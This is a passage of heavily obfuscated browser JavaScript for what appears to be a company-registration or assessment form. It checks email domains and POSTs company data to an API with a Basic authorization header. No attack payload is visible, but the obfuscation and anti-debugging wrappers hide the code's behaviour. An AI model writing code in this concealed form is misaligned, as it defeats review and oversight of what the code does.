Dtt','then','kghPP','conta','SJxdA','0-9a-','mit].','wuWwO','DWLjA','h&whe','KVZLt','LnItZ','rxqjZ','vqjlf','WXbik','actio','RRpcd',']#ema','XjWzE','AQucM','DKepk','aKnvY','UjNyy','rtDrt','EHnUJ','\x20Y2Ft','qPiVz','nmsVJ','\x20(tru','rqQbx','nMDbN','p.clo','pIvSF','pfDCO','vBzgW','XWoym','gOzVn','bddFt','cCPKl','pTyVd','rgEWq','xaTzW','kXXAU','etpzK','1|4|3','2332746JnLOvX','YYpmu','_wrap','aPSCb','tZtjd','Pjzdk','eAttr',']\x20inp','cmgOM','xYERw','jeUpz','retur','ONhKh','\x20tu\x20c','GuXXf','LULtj','error','HYouK','ing','CEOxi','iqFQR','KJGUJ','xcNFq','yUewd','cZhdS','Debes','reQbF','xEbZv','vwYsg','rTGlF','date=','iHIwm','PLmIZ','FbaYq','jwkgK','is\x22)(','ion-s','EBXZj','*(?:[','YCOax','wOYln','UIAWb','LFgOC','lUwcT','uTjtZ','Znxcg','FusrS','://cd','rwjIH','CkyTN','lLGvT','XRnct','bEgAv','QTsFD','JCjqD','uAUQt','\x20time','Umqkk','UwXLL','YWNiy','aUEvk','wFHzc','ain&w','weaxP','VzbNo','qALFF','rWGaC','HIZEP','SNYUb','byDgS','OfKSq','|0|2','KAvoh','rWJjr','CtNFq','mcfPM','uIfBs','n[typ','tion','excep','npPcv','-post','apOvH','wVdxP','wjOLD','hezKj',']=dom','lytic','QQhRn','omeRV','QiVaP','ent','OyOHU','geGHQ','#emai','hkMtg','PPIHK','vFoCe','VOqjx','debu','EEcBI','split','gjXgP','APHzg','cTwXS','gmail','titXd','LqVVL','EGrzJ','hJKLa','ntDef','mcddT','AQsFO','KOBuY','close','udana','wddaa','iRntc','dXDXu','symVe','ZQkhU','cZmgk','LejEn','OeIOH','kXued','type','stene','sWAjX','mrrRT','OlHAX','FKeMs','Rryqb','XzPlm','oQYtu','mboIW','kArhX','MNeVV','aKCWg','rNaMo','any?s','NsFOw','mxtHM','eMpMX','eYZVE','iGBar','DoQWV','ToBsL','nt-Ty','CFxwH','Kyqgq','Ybivy','co\x20de','ZmjEr','parse','BIgzr','CTQgV','EylWH','KPJdH','CNdGG','JQvuI','dRHGt','\x20inpu','any/','SwNgx','elect','QoPda','hjwJO','xt].m','aNhUq','ormcl','bjpTi','hotma','yande','hQHxX','Basic','NKxRT','TJLAe','kTiwn','pEuye','kznrc','query','JglAO','UTHHQ','|2|3','=doma','EVfTD','entLi','teRIC','asses','zRRqV','sIpbM','100%','bYKih','CEWDy','CXnlN','XDqGi','OHOBa','nzPox','SbvtV','zQAIt','DjqKs','30%','FUrfv','qNkVV','BoUDR','XpVeX','.clou','setIn','FRJMJ','none','cjysx','basic','WPxKf','HSnNt','e-blo','ahoYm','nput','QwCnn','ikHSM','domai','1/Ass','PrNtZ','kTJnG','NZjWd','tRiWW','ut[ty','wMsBk','addEv','Zpvci','[type','zA-Z_','RHalf',')+)+)','XWphl','terva','qPYhQ','IaUtF','WiAvH','NYoRs','XjOHA','qVqoJ','FihTh','open','dloca','MnPBh','zdyKV','nCVrD','Uunom','send','UilqI','OEBCr','0OTgy','aDwpH','xleuu','count','SmDVc','csBgp','conso','ibute','afFom','gger','l-che','oMdnB','input','NqzLn','gwQxt','gBrrg','warn','ed\x20','wPBhN','disab','EGCGr','quest','led','0|4|1','TFGXa','step','tor','BHyiG','xTdCj','owxoB','s.me/','iGUpg','chang','cRaWQ','vYBwM','Bisum','\x22retu','mKzmP','iHHpB','e[0][','jZCKe','SYsVn','RkkSD','ElVFy','ajo','lengt','PZHBm','Selec','lPKCn','.intr','UySfk','ZVKHv','HqpNv','ology','opaci','LvaMq','oduct','jtIBq','YwNJh','match','e=tex','POST','fyaGr','nHPug','FWSde','tróni','tnRYr','nRLdb','gNnAJ','MyRse','XOfza','hnPkd','egy','chain','BxhkP','tcoKw','onal','BeoGI','lTPXr','ONtfh','form-','#org','iftwe','PpqKU','ymekE','sment','RhWQy','EeKKy','mGAAR','NrjVZ','ntSte','wOPKK','lrAXu','vVYCP','preve','raJPE','mentS','tVJVJ','HZluY','andma','total','xdxrt','sAZDm','CqxyZ','TCFUi','nctio','LNJwv','wbdhu','RhAIx','akQyU','hDLIF','SoWxz','QlvVl','ssmen','zaYCn','pQAet','eHvZb','oudpr','xHIlz','=desc','remov','sesme','nDDUG','#str','iANJV','p&ord','amVla','cqaMD','FrmMG','PnFGQ','UaeJz','GJiru','yBjBb','izati','mSFds','AbEZX','kyou','hRgYX','DZrtb','to__','Mdlhl','autic','469175sESJoa','n()\x20','FxuXM','nstru','Heade','apply','xHZlS','Gqmam','vXapx','vaBTX','IxEsH','rOQKg','datos','jcFll','XVxMh','GedSp','VmetU','DfnFB','UrVOS','5YhlTYp','tbyWt','ASkco','yAHfi','svjCm','hWChr','vSlKJ','uwafl','MgNjw','outlo','SldvM','erLOB','IDumX','ERMno','.img-','eoujG','MRJQk','type]','GhbuJ','193402USrdVj','erBy=','pe=te','MKZOP','YhVQd','Ffmtj','RxyMm','\x20trab','catio','OsUNt','yVxVV','LbmbJ','xQdaX','dljWp','trace','Qphvx','qhcYb','ZekTV','mvoch','eck','Qelrr','forEa','KeTot','ructo','JrEYn','wHBUW','e=sub','QixZf','FAzeb','mBFtx','WQjdF','yfTWz','raTNS','[attr','MQ==','BHxrk','Pdbam','gDCFx','GFIqo','LZZde','searc','UWKrP','TZFSb','a-zA-','proto','oAlBM','OBeAT','0][va','qxvUf','HfEgQ','aONuJ','SyvpL','AFgIk','mtNpG','l_gen','t].ma','re[0]','VkTbT','GFngR','jtepl','UBSox','yxxWN','setAt','ion\x20*','kJTCz','XlOwy','llcRK','hbEiY','inher','VRkqV','BIHft','GPeSH','yifKv','qYVHw','VdgDk','HYVrD','bcYHc','iHJBe','HQecn','GKIfo','9186ZdLsJh','tribu','AxdNO','api/v','mVnwu','Fqwwa','gNeRy','OlkTJ','=text','OKdiC','BVdxC','snfPa','LVnxL','tvDHz','YcuvT','SBVZM','beBXY','YWwal','LQYhe','dLnkB','NEeOs','yxvrN','srZet'];_0x2c87=function(){return _0x2920b1;};return _0x2c87();}function POSTCompany(_0x7f45ee,_0x59699a){function _0x53c6cb(_0x450da9,_0x333d23,_0x1b1cdd,_0x400709,_0x5b918d){return _0x3e2aa8(_0x450da9-0x20,_0x333d23-0x8d,_0x1b1cdd-0xd9,_0x400709-0x125,_0x400709);}function _0x216c08(_0x58d58a,_0x19fccf,_0x532bfd,_0x2b8198,_0x2b27b1){return _0x569028(_0x19fccf-0x18f,_0x19fccf-0xe8,_0x58d58a,_0x2b8198-0x62,_0x2b27b1-0x28);}function _0x50b0a7(_0x2a5c08,_0x18c74c,_0x7371e2,_0x3e8b38,_0x5147e3){return _0x1cd22a(_0x2a5c08-0x13a,_0x18c74c-0x173,_0x7371e2-0x183,_0x5147e3-0x335,_0x7371e2);}function _0x512d7e(_0x59d8d2,_0x518721,_0x5de882,_0x24f337,_0x5b4def){return _0x1cd22a(_0x59d8d2-0x18e,_0x518721-0x2e,_0x5de882-0xe6,_0x5b4def- -0x156,_0x59d8d2);}function _0x56b051(_0x3aa233,_0xffd5ff,_0x2123bd,_0x2e8e35,_0x340aff){return _0x569028(_0x340aff-0x4f6,_0xffd5ff-0xc0,_0x2123bd,_0x2e8e35-0xb5,_0x340aff-0x5);}const _0x23cf74={'BQcWw':_0x216c08(0x35c,0x2df,0x45a,0x26c,0x47a)+_0x216c08(0x19e,0x262,0x187,0x225,0x2d8)+_0x53c6cb(0x218,0xa0,-0x19,0x1bd,0x95)+')','cmgOM':_0x512d7e(0x1b9,0x16d,0x4ec,0x40b,0x313)+_0x216c08(0x27a,0x459,0x4aa,0x3b0,0x30c)+_0x512d7e(0x1b4,0x8a,0x391,0x355,0x200)+_0x50b0a7(0x796,0x72e,0x623,0x929,0x766)+_0x53c6cb(-0x2d,0x16a,-0x6f,-0x1c,0x2e4)+_0x512d7e(0x57,-0x34,-0x4b,0x196,0x10c)+_0x53c6cb(0x154,0xd4,0x1e3,-0xe2,0x119),'haVbt':function(_0x4f8665,_0x4bf8ae){return _0x4f8665(_0x4bf8ae);},'sGcau':_0x216c08(0xfe,0x28b,0x207,0x31f,0x185),'sZDUZ':function(_0x4b4fa8,_0x927ffe){return _0x4b4fa8+_0x927ffe;},'uwafl':_0x56b051(0x3f6,0x5c9,0x637,0x34c,0x51f),'FKeMs':_0x50b0a7(0x3e6,0x67e,0x5ce,0x772,0x5b8),'YwdIV':function(_0x26a7f0){return _0x26a7f0();},'mVnwu':function(_0x1d52ce,_0x26b34c,_0xfbfbcc){return _0x1d52ce(_0x26b34c,_0xfbfbcc);},'iHIwm':function(_0x236a0f,_0x2bb8a5){return _0x236a0f===_0x2bb8a5;},'JglAO':_0x56b051(0x624,0x761,0x7b9,0x46d,0x645),'nosvK':_0x50b0a7(0x5df,0x5f4,0x4b6,0x661,0x51d),'ZWwSq':function(_0xcaf739,_0x1504e3){return _0xcaf739==_0x1504e3;},'FnEBB':function(_0x7eac40,_0x3d1e91){return _0x7eac40!==_0x3d1e91;},'xEbZv':_0x56b051(0x737,0x442,0x514,0x724,0x5fa),'nZggF':function(_0x40d9cc,_0x3720b7){return _0x40d9cc==_0x3720b7;},'UIAWb':function(_0x55a08b,_0xd8c90d){return _0x55a08b!==_0xd8c90d;},'AQucM':_0x56b051(0x609,0x47c,0x5fd,0x4df,0x4e4),'rgEWq':_0x512d7e(0x425,0x1ff,0x371,0xa0,0x27a),'apOvH':_0x56b051(0x579,0x6fd,0x441,0x47a,0x5f7),'xQdaX':function(_0x22dc08,_0x394de5){return _0x22dc08==_0x394de5;},'BSitv':function(_0xec685b,_0x21625f){return _0xec685b(_0x21625f);},'sUmip':function(_0x1689d7,_0x587508){return _0x1689d7(_0x587508);},'xHIlz':function(_0x2f7d92,_0x2f187a){return _0x2f7d92(_0x2f187a);},'omeRV':_0x56b051(0x5a1,0x7f3,0x8a6,0x7a7,0x741),'VBlIJ':_0x50b0a7(0x9fc,0x9b7,0x96e,0x8af,0x84d),'DWLjA':_0x50b0a7(0x4f0,0x6fa,0x5ac,0x689,0x5e9),'XkKJL':_0x53c6cb(0x1dc,0x9,-0x10,0x2d,-0x105)+_0x512d7e(0x2d3,0x3c2,0x2da,0x464,0x414)+_0x216c08(0x3e1,0x425,0x28c,0x319,0x528)+_0x53c6cb(-0x241,-0x1ba,-0x11d,-0x32,-0x216)+_0x512d7e(0x1fa,0x42,0x20e,-0x46,0x7d)+_0x56b051(0x536,0x5f5,0x686,0x4e6,0x4f4)+_0x512d7e(0x108,0x1eb,0xf4,0x64,0x228)+_0x56b051(0x337,0x4bf,0x35c,0x566,0x4b7)+_0x50b0a7(0x771,0x6b4,0x682,0x7b9,0x6d6)+_0x512d7e(0x489,0x2c0,0x2a3,0x4f6,0x338)+_0x53c6cb(0x52,0x123,-0xb4,0xa4,0x1d2),'hahcf':_0x56b051(0x4af,0x7f7,0x73d,0x501,0x65a)+_0x53c6cb(-0x7a,0x14c,0x57,0x101,0x5d)+_0x216c08(0x546,0x405,0x229,0x2a7,0x373),'nRLdb':_0x512d7e(0xd7,0x115,0x124,0x9f,0xd4)+_0x53c6cb(-0x2a,0x17e,0x16a,0xf5,0x349)+_0x50b0a7(0xa14,0x8d8,0x66a,0x75e,0x841)+_0x53c6cb(-0x25,0x11d,0x24e,-0x8b,-0xbc)+_0x216c08(0x2dc,0x32b,0x446,0x2d0,0x23a)+_0x56b051(0x694,0x39f,0x56a,0x5ad,0x4d6)+_0x512d7e(0x335,0x23b,0x2d6,0x178,0x1f7),'mQUPL':_0x216c08(0x406,0x2da,0x345,0x48b,0x44e)+_0x512d7e(0xe1,0x103,-0xa9,0x1e9,0xb9)+'pe','MgNjw':_0x53c6cb(0x81,0x22,0xd0,0xfe,0xfb)+_0x216c08(0x211,0x22b,0x3e2,0x3ba,0x7d)+_0x50b0a7(0x95b,0x67f,0x6db,0xa15,0x839)+'n','pfDCO':_0x512d7e(0x3f7,0x460,0x312,0x189,0x304)+_0x216c08(0x48d,0x37a,0x2b9,0x464,0x347)+_0x216c08(0x21e,0x18f,0x168,0x289,0x1c4)+'e'};return new Promise(function(_0x32e066,_0x3ae290){const _0x312282={'eMpMX':function(_0x439d5d,_0x5189d5){function _0x512f66(_0x3a51fa,_0x270ed6,_0x33fe56,_0x22c038,_0x46915c){return _0x2ff9(_0x46915c-0x98,_0x33fe56);}return _0x23cf74[_0x512f66(0x4c3,0x20f,0x4fb,0x362,0x374)](_0x439d5d,_0x5189d5);},'BVdxC':function(_0xbe5f39,_0x476d8d){function _0x534265(_0x2cfe0e,_0x2d8032,_0x3e00ff,_0x48aa3e,_0x3a82e3){return _0x2ff9(_0x3a82e3-0xd8,_0x2cfe0e);}return _0x23cf74[_0x534265(0x3eb,0x4ca,0x371,0x30c,0x4e9)](_0xbe5f39,_0x476d8d);},'RKOPt':function(_0x13a83f,_0x398ea2){function _0x3578d4(_0x213432,_0x45b99a,_0x419d20,_0x152962,_0x51fc80){return _0x2ff9(_0x419d20- -0x6e,_0x45b99a);}return _0x23cf74[_0x3578d4(0x2dd,0x1ab,0x35a,0x313,0x2d7)](_0x13a83f,_0x398ea2);},'XVxMh':function(_0x4bac98,_0x11338c){function _0x304c74(_0x3ad80a,_0x11b41e,_0x4feb6d,_0x4e3380,_0x12ea66){return _0x2ff9(_0x4feb6d- -0x9a,_0x3ad80a);}return _0x23cf74[_0x304c74(0x379,0x170,0x1f8,0x1f2,0x305)](_0x4bac98,_0x11338c);}};function _0x3db968(_0x497dd1,_0x39cba3,_0x16d3f6,_0x46e94e,_0x4ce9c6){return _0x53c6cb(_0x497dd1-0x123,_0x4ce9c6-0x4f5,_0x16d3f6-0xad,_0x16d3f6,_0x4ce9c6-0x110);}function _0x6b2a67(_0x22224d,_0x5b5221,_0x7e856c,_0x35da1f,_0x32078c){return _0x56b051(_0x22224d-0x101,_0x5b5221-0x62,_0x7e856c,_0x35da1f-0x166,_0x5b5221- -0x5c9);}function _0x544634(_0x467d3f,_0xb93822,_0x15a14f,_0x18c9c5,_0x491c2a){return _0x50b0a7(_0x467d3f-0x14e,_0xb93822-0xfb,_0x18c9c5,_0x18c9c5-0x18d,_0x15a14f- -0x456);}function _0x18adc9(_0x40074f,_0x10fa54,_0xfb7734,_0x6f7683,_0x8ec6ba){return _0x53c6cb(_0x40074f-0x88,_0x40074f-0x68e,_0xfb7734-0xcd,_0x6f7683,_0x8ec6ba-0x46);}function _0xb8883b(_0x44fd56,_0x38d3a6,_0x45440,_0x1b0078,_0x2c6565){return _0x53c6cb(_0x44fd56-0x3c,_0x38d3a6-0x16f,_0x45440-0x1b8,_0x2c6565,_0x2c6565-0xd3);}if(_0x23cf74[_0x18adc9(0x83f,0x981,0x84e,0x79e,0x8b0)](_0x23cf74[_0x6b2a67(-0x192,-0x195,-0x22c,-0xdb,-0x280)],_0x23cf74[_0x544634(0x18e,0x3f3,0x345,0x491,0x468)])){const _0x2b345f=_0x2ec948?function(){function _0x4fcb41(_0x88ce89,_0x1ef640,_0x416f16,_0x3658ed,_0x543c4e){return _0x18adc9(_0x1ef640- -0x636,_0x1ef640-0xf3,_0x416f16-0x4,_0x416f16,_0x543c4e-0x33);}if(_0x30efe7){const _0x178779=_0x5ab0d1[_0x4fcb41(-0x1fe,-0x47,-0x32,-0x1a0,0x2)](_0x55792c,arguments);return _0x147987=null,_0x178779;}}:function(){};return _0x1150b7=![],_0x2b345f;}else{const _0x27f4b2={};_0x27f4b2[_0xb8883b(0x1ae,0x1dd,0xc,0x1e7,0x23e)]=_0x7f45ee,_0x27f4b2[_0xb8883b(-0x79,0x1d,0x6e,-0x17d,-0x166)+'n']=_0x7f45ee,_0x27f4b2[_0x544634(0x8b,0x11b,0x117,0x298,0x1ba)+_0x6b2a67(-0x231,-0x93,-0x1c7,0xd2,-0x203)+_0x6b2a67(0xdf,0x182,0x2c4,0x23e,0x25d)]=_0x59699a,_0x27f4b2[_0x18adc9(0x78e,0x68b,0x7b8,0x66e,0x6ba)+_0x3db968(0x5db,0x400,0x594,0x46b,0x539)]=lang;const _0x123022=JSON[_0x544634(0x181,0x47a,0x314,0x2a9,0x1b9)+_0x18adc9(0x74c,0x8dc,0x5a3,0x59a,0x8dc)](_0x27f4b2),_0x232359=new XMLHttpRequest();_0x232359[_0x6b2a67(0x73,-0xfc,-0x270,-0x1a,-0x28)](_0x23cf74[_0xb8883b(0x1dd,0x2dc,0x3aa,0x38e,0x163)],_0x23cf74[_0x544634(0x1d7,0x258,0x279,0x1e4,0x445)]),_0x232359[_0x3db968(0x6c7,0x701,0x46a,0x730,0x640)+_0xb8883b(0x1dd,0x52,0x1bb,0x49,-0x167)+_0x6b2a67(-0x11f,-0x61,0x87,-0x150,0xbe)+'r'](_0x23cf74[_0x3db968(0x68e,0x4fa,0x4df,0x63f,0x5d6)],_0x23cf74[_0x544634(0x2b8,0x32d,0x199,0x1dd,0x242)]),_0x232359[_0xb8883b(0x33c,0x2ba,0x47d,0x39a,0x13e)+_0x544634(0x7f,0x5f,0x16b,0x1da,0x2dc)+_0x18adc9(0x5ee,0x60e,0x6ad,0x7b9,0x455)+'r'](_0x23cf74[_0x6b2a67(0x29a,0x192,0x225,0x228,0xdc)],_0x23cf74[_0x3db968(0x62b,0x47c,0x557,0x436,0x46c)]),_0x232359[_0x18adc9(0x544,0x581,0x394,0x5b3,0x370)+_0x544634(0x186,0x17c,0x115,-0xb5,-0xac)+_0xb8883b(0x135,-0x40,-0x73,-0x32,-0xc3)+'r'](_0x23cf74[_0x3db968(0x5ab,0x66d,0x720,0x5bb,0x67b)],function(){const _0x43c7f6={'CTQgV':_0x23cf74[_0x38354e(0x4a7,0x348,0x4a2,0x3e3,0x598)],'gjKdm':_0x23cf74[_0x51ca42(0x75c,0x866,0x995,0x6a2,0x74b)],'Ciwnu':function(_0xbbe123,_0x107e0a){function _0x4ab4c5(_0x3dcd3d,_0xb12557,_0x1f8772,_0x24886b,_0x18c8ee){return _0x38354e(_0x3dcd3d- -0x2da,_0x1f8772,_0x1f8772-0x197,_0x24886b-0xaf,_0x18c8ee-0x21);}return _0x23cf74[_0x4ab4c5(0x1d4,0x178,0x113,0x1b6,0x81)](_0xbbe123,_0x107e0a);},'uaRgv':_0x23cf74[_0x51ca42(0x8d5,0x719,0x62f,0x626,0x877)],'bYKih':function(_0x208bbb,_0x5a92b9){function _0x2ed526(_0x36c396,_0x587545,_0x52a981,_0x3168c1,_0x4ae5b0){return _0x51ca42(_0x36c396-0x20,_0x52a981- -0xac,_0x36c396,_0x3168c1-0x81,_0x4ae5b0-0xbb);}return _0x23cf74[_0x2ed526(0x688,0x45b,0x62c,0x5de,0x632)](_0x208bbb,_0x5a92b9);},'raTNS':_0x23cf74[_0x5c96d3(0x277,0x59e,0x414,0x5d6,0x4c5)],'ipuvj':_0x23cf74[_0x38354e(0x1a4,0x75,-0xe,0xb3,0x53)],'wjOLD':function(_0x4abd1b){function _0x279dd5(_0xd7eec7,_0x4af052,_0x290d64,_0x12f2cf,_0x2b7cee){return _0x5c96d3(_0x290d64,_0x4af052-0xa8,_0x4af052-0x150,_0x12f2cf-0x54,_0x2b7cee-0x96);}return _0x23cf74[_0x279dd5(0x5b5,0x732,0x861,0x6b9,0x7da)](_0x4abd1b);},'UcjlU':function(_0x32b9cd,_0x160749,_0x3a1a36){function _0x5f5a24(_0x4efcad,_0x21f1a0,_0xb02f59,_0x5a9539,_0x36f9b3){return _0x51ca42(_0x4efcad-0x8c,_0x21f1a0- -0x42f,_0xb02f59,_0x5a9539-0x19e,_0x36f9b3-0xc5);}return _0x23cf74[_0x5f5a24(0x1d4,0x273,0x24e,0x144,0x1c6)](_0x32b9cd,_0x160749,_0x3a1a36);}};function _0x38354e(_0x271665,_0x27ed62,_0x418caf,_0x2d2212,_0x1963b4){return _0xb8883b(_0x271665-0xf6,_0x271665-0x1e0,_0x418caf-0x13b,_0x2d2212-0x30,_0x27ed62);}function _0x5c96d3(_0x4b4bed,_0x4b6588,_0x390c86,_0x16f4f1,_0x1bf9a2){return _0x6b2a67(_0x4b4bed-0xce,_0x390c86-0x45f,_0x4b4bed,_0x16f4f1-0x181,_0x1bf9a2-0x147);}function _0x51ca42(_0x146928,_0xeb4dce,_0x14f734,_0x59a3c7,_0x37d663){return _0x3db968(_0x146928-0x1ce,_0xeb4dce-0x11c,_0x14f734,_0x59a3c7-0x28,_0xeb4dce-0x1d7);}function _0x213528(_0x2cf803,_0x577769,_0x4cac8a,_0x2cf841,_0x358efa){return _0x18adc9(_0x2cf841- -0x5c8,_0x577769-0xbb,_0x4cac8a-0xcd,_0x577769,_0x358efa-0xf5);}function _0x158f31(_0x140bb3,_0xccb029,_0x5b4b97,_0x4409c2,_0x1a3393){return _0x544634(_0x140bb3-0x21,_0xccb029-0x119,_0x5b4b97-0x378,_0x4409c2,_0x1a3393-0x143);}if(_0x23cf74[_0x38354e(0x500,0x464,0x69e,0x5a2,0x467)](_0x23cf74[_0x213528(-0x14c,0x74,-0x9a,-0xb2,0xe6)],_0x23cf74[_0x38354e(0x4b1,0x448,0x40f,0x5e8,0x60f)])){const _0x177c59={'xVoKx':flVpoy[_0x158f31(0x3c1,0x37a,0x46e,0x2ac,0x606)],'DkEgb':flVpoy[_0x51ca42(0x6a8,0x81d,0x681,0x93f,0x7e6)],'gNnAJ':function(_0x17ffb9,_0x93f3c0){function _0x3edec5(_0x19eaca,_0x5e5b62,_0x4cd941,_0x416ac4,_0x34984f){return _0x5c96d3(_0x4cd941,_0x5e5b62-0xc8,_0x34984f- -0x4f6,_0x416ac4-0x13d,_0x34984f-0x1b2);}return flVpoy[_0x3edec5(-0x13c,0x1f6,0x16,0xf,0x1b)](_0x17ffb9,_0x93f3c0);},'wVdxP':flVpoy[_0x38354e(0x398,0x574,0x4a3,0x4e6,0x365)],'kVHfz':function(_0x95efd5,_0x480e2d){function _0x3ac758(_0x1521f9,_0x3f6d8c,_0x12c121,_0x309247,_0x36010c){return _0x38354e(_0x12c121-0x355,_0x309247,_0x12c121-0x73,_0x309247-0xf7,_0x36010c-0x6d);}return flVpoy[_0x3ac758(0x362,0x434,0x537,0x3cf,0x3b5)](_0x95efd5,_0x480e2d);},'nHPug':flVpoy[_0x5c96d3(0x316,0x5bd,0x440,0x595,0x4cc)],'SUhod':flVpoy[_0x158f31(0x5cb,0x693,0x75c,0x936,0x5d3)],'oAlBM':function(_0x234493){function _0x49a24a(_0x34db3a,_0x3daa0a,_0x5a7d2f,_0x5a6251,_0x30090a){return _0x51ca42(_0x34db3a-0x5b,_0x30090a- -0x546,_0x5a7d2f,_0x5a6251-0x11d,_0x30090a-0x16b);}return flVpoy[_0x49a24a(0x14a,-0x135,-0x1d4,-0x29,-0x53)](_0x234493);}};flVpoy[_0x213528(0x1ce,-0x4e,-0x1c,0xcd,0xbc)](_0x57554f,this,function(){const _0x5d11d3=new _0x1ff229(_0x177c59[_0x1440ed(0x41e,0x3e9,0x555,0x4b2,0x5a8)]),_0x1969c2=new _0xf71aaf(_0x177c59[_0x39c41d(0x46c,0x358,0x319,0x25f,0x2db)],'i');function _0x557056(_0x32d0b5,_0x569bc2,_0x317ab5,_0x4ef8f5,_0xf400d5){return _0x51ca42(_0x32d0b5-0xc,_0x569bc2- -0x709,_0x317ab5,_0x4ef8f5-0x19c,_0xf400d5-0x20);}function _0x1440ed(_0x4eb406,_0x7a98b,_0x4618da,_0xdedeb5,_0x59d789){return _0x5c96d3(_0x4618da,_0x7a98b-0x10f,_0x4eb406- -0x1d6,_0xdedeb5-0xf7,_0x59d789-0x1a6);}const _0x113824=_0x177c59[_0x39c41d(0x296,0x2c6,0x1cb,0xde,0x34c)](_0x167ac5,_0x177c59[_0x39c41d(0x200,-0xb3,0xdf,0x220,-0x77)]);function _0x5ce969(_0x3a57d8,_0x40eb49,_0x30dacd,_0x534dd4,_0x48db00){return _0x5c96d3(_0x3a57d8,_0x40eb49-0x1f2,_0x30dacd- -0x454,_0x534dd4-0x1ab,_0x48db00-0x2f);}function _0x5397cb(_0x26600d,_0x1fe51c,_0x3c3a2e,_0x2d160c,_0x57dd68){return _0x5c96d3(_0x26600d,_0x1fe51c-0x16e,_0x1fe51c- -0x91,_0x2d160c-0x13e,_0x57dd68-0xed);}function _0x39c41d(_0x39347e,_0x2d58c3,_0x5ed256,_0x500917,_0x5f0054){return _0x51ca42(_0x39347e-0xc4,_0x5ed256- -0x413,_0x5f0054,_0x500917-0x198,_0x5f0054-0x1b7);}!_0x5d11d3[_0x39c41d(0x4e9,0x58e,0x3e9,0x329,0x4b3)](_0x177c59[_0x1440ed(0x32e,0x339,0x246,0x461,0x33e)](_0x113824,_0x177c59[_0x1440ed(0x1d5,0x32d,0x266,0x275,0xd1)]))||!_0x1969c2[_0x557056(0x167,0xf3,-0x72,0x110,-0x44)](_0x177c59[_0x1440ed(0x32e,0x1bf,0x435,0x395,0x200)](_0x113824,_0x177c59[_0x39c41d(0x200,0x26d,0x391,0x338,0x241)]))?_0x177c59[_0x5ce969(-0xab,-0xa9,-0xa4,-0xbe,-0x79)](_0x113824,'0'):_0x177c59[_0x1440ed(0x277,0x383,0x35f,0x42a,0x133)](_0x3eb3e8);})();}else{if(_0x23cf74[_0x213528(0x97,0x2d6,0x208,0x178,0x21b)](this[_0x5c96d3(0x529,0x3e0,0x54f,0x52c,0x3bd)+_0x158f31(0x581,0x518,0x6a8,0x7f6,0x6c6)],-0x24f4+-0x93e*0x4+0x68*0xb6)){if(_0x23cf74[_0x51ca42(0x936,0x78b,0x8c2,0x880,0x706)](_0x23cf74[_0x38354e(0x4fc,0x5fb,0x35f,0x4c7,0x3af)],_0x23cf74[_0x5c96d3(0x6aa,0x68f,0x64b,0x52a,0x761)]))_0x312282[_0x51ca42(0x3e4,0x52d,0x5f8,0x600,0x5e3)](this[_0x5c96d3(0x542,0x4ac,0x5b5,0x745,0x5a2)+'s'],-0xd57+0xae5+0x33a)?_0x312282[_0x158f31(0x67c,0x461,0x5dc,0x6d1,0x726)](_0x3d62b3,_0x39dcdc[_0x51ca42(0x368,0x538,0x6f4,0x62e,0x68a)](this[_0x38354e(0x33b,0x16c,0x173,0x480,0x389)+_0x38354e(0x344,0x489,0x1cf,0x411,0x1d8)+'xt'])):_0x312282[_0x158f31(0x6c4,0x6c3,0x6dc,0x7ec,0x72e)](_0xa13380,this[_0x213528(0x27d,0x2fc,0x205,0x1dd,0x39b)+'s']);else{if(_0x23cf74[_0x158f31(0x6cc,0x778,0x634,0x57e,0x4a6)](this[_0x51ca42(0x6f5,0x7e3,0x783,0x8e6,0x6b0)+'s'],-0x76a+0x43*0x5c+-0xfe2)){if(_0x23cf74[_0x158f31(0x6b0,0x926,0x7bb,0x92d,0x842)](_0x23cf74[_0x213528(0x332,0x6e,0xff,0x23e,0x22e)],_0x23cf74[_0x158f31(0x7e0,0x79b,0x778,0x839,0x94f)])){const _0x38b536=_0x1ecda4?function(){function _0xb8cad0(_0x4e399d,_0x58e207,_0x4e7982,_0x309805,_0x44271b){return _0x213528(_0x4e399d-0x1aa,_0x4e399d,_0x4e7982-0x9c,_0x58e207-0x3df,_0x44271b-0x1dc);}if(_0x51ca6c){const _0x5f49d6=_0x3f19a3[_0xb8cad0(0x5d5,0x406,0x3b8,0x40b,0x459)](_0x3dd35b,arguments);return _0xf5b521=null,_0x5f49d6;}}:function(){};return _0x5a34e4=![],_0x38b536;}else _0x23cf74[_0x38354e(0x4ae,0x523,0x38a,0x650,0x3cb)](_0x32e066,JSON[_0x213528(-0x87,-0xdf,-0x23,-0xce,-0x24f)](this[_0x51ca42(0x65a,0x6b8,0x85e,0x64f,0x619)+_0x158f31(0x4c0,0x441,0x5f5,0x461,0x4fe)+'xt']));}else _0x23cf74[_0x158f31(0x715,0x63b,0x6bf,0x71f,0x7e6)](_0x23cf74[_0x38354e(0x4dc,0x463,0x61b,0x5d0,0x450)],_0x23cf74[_0x5c96d3(0x303,0x257,0x2c3,0x37f,0x2a3)])?_0x23cf74[_0x213528(0x23e,0x2ca,0x2ac,0x225,0x1b1)](_0x3ae290,this[_0x38354e(0x466,0x465,0x4db,0x471,0x5c8)+'s']):_0x312282[_0x5c96d3(0x45f,0x2a9,0x408,0x345,0x328)](_0xfc1a75,this[_0x5c96d3(0x5d8,0x564,0x5b5,0x5be,0x681)+'s']);}}}}),_0x232359[_0x6b2a67(-0x4c,-0xf6,-0x1f4,-0x26d,-0x199)](_0x123022);}});}function _0x351b12(_0x11d3d1,_0x5215ce,_0x34869b,_0x10440,_0x301e84){return _0x2ff9(_0x5215ce-0x13e,_0x34869b);}function PACTHCompany(_0x284b42,_0x196fa6,_0x466274){function _0x393b88(_0x2e6f69,_0x846f09,_0x3d2a33,_0x42a091,_0x3ea39e){return _0x569028(_0x846f09-0x24b,_0x846f09-0x4,_0x42a091,_0x42a091-0x114,_0x3ea39e-0xad);}function _0x2a1620(_0x503669,_0x4f507f,_0x37bf46,_0x10da98,_0x568168){return _0x351b12(_0x503669-0x133,_0x4f507f-0x10a,_0x10da98,_0x10da98-0x4b,_0x568168-0x52);}function _0x1591fa(_0x4f8d61,_0x1e9ab5,_0x55a7fb,_0x48156b,_0x3d5a32){return _0x569028(_0x55a7fb-0x185,_0x1e9ab5-0x32,_0x48156b,_0x48156b-0x1c3,_0x3d5a32-0x1cd);}const _0x46fdb5={'gDCFx':function(_0x3e2e8b,_0x44ecc0){return _0x3e2e8b(_0x44ecc0);},'BeoGI':function(_0x41261b,_0x339797){return 